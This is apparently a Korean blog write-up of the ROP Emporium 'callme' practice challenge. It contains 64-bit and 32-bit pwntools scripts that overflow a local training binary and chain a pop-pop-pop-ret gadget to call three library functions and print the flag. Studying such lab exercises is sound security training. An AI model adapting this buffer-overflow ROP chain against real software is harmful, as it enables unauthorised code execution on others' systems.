고정 헤더 영역
상세 컨텐츠
본문
728x90
반응형
# checksec

# process
그냥 설명에 나와있는대로 callme_one(1, 2, 3) callme_two(1, 2, 3) callme_three(1, 2, 3)를 차례로 rop gadget으로 호출하면 flag가 출력된다.
- 64bit

p3ret gadget : 0x401ab0

- 32bit gadget
# exploit code & exploit
- 64bit
#!/usr/bin/python
from pwn import *
p = process("./callme")
elf = ELF("./callme")
libc = elf.libc
p3ret = 0x401ab0
pay = 'A'*(0x20+0x8)
pay += p64(p3ret) + p64(1) + p64(2) + p64(3) + p64(elf.plt['callme_one'])
pay += p64(p3ret) + p64(1) + p64(2) + p64(3) + p64(elf.plt['callme_two'])
pay += p64(p3ret) + p64(1) + p64(2) + p64(3) + p64(elf.plt['callme_three'])
p.sendlineafter("> ", pay)
p.interactive()(64bit는 플래그 따는 것을 캡쳐를 못 했지만 플래그가 따진다.)
- 32bit
#!/usr/bin/python
from pwn import *
p = process("./callme32")
elf = ELF("./callme32")
p3ret = 0x80488a9
pay = 'A'*(0x28+0x4)
pay += p32(elf.plt['callme_one']) + p32(p3ret) + p32(1) + p32(2) + p32(3)
pay += p32(elf.plt['callme_two']) + p32(p3ret) + p32(1) + p32(2) + p32(3)
pay += p32(elf.plt['callme_three']) + p32(p3ret) + p32(1) + p32(2) + p32(3)
p.sendlineafter("> ", pay)
p.interactive()
728x90
반응형
'SYSTEM HACKING > CTF, etc' 카테고리의 다른 글
| Limited Book (0) | 2020.03.26 |
|---|---|
| [ROP Emporium] write4 (32bit, 64bit) (0) | 2020.03.25 |
| [ROP Emporium] split (32bit, 64bit) (0) | 2020.03.25 |
| [ROP Emporium] ret2win (32bit, 64bit) (0) | 2020.03.25 |
| [DEFCON 2016 prequals] feed me (sysrop) (0) | 2020.03.09 |




